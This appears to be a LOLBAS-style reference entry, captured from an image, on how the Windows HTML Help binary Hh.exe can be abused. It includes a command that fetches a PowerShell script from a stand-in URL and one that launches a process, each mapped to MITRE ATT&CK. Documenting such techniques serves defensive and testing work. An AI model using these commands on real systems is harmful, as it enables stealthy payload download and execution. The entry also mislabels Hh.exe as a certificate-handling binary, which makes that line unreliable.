 LOLBINs Examples - Hh.exe
Hh.exe:Windows binary used for handling certificates
Download
Open the target PowerShell script with HTML Help.
HH.exe http://some.url/script.ps1
Usecase: Download files from url
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
MITRE ATT&CK®: T1105: Ingress Tool Transfer
Execute
Executes calc.exe with HTML Help.
HH.exe c:\windows\system32\calc.exe
Usecase: Execute process with HH.exe
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
MITRE ATT&CK®: T1218.001: Compiled HTML File
12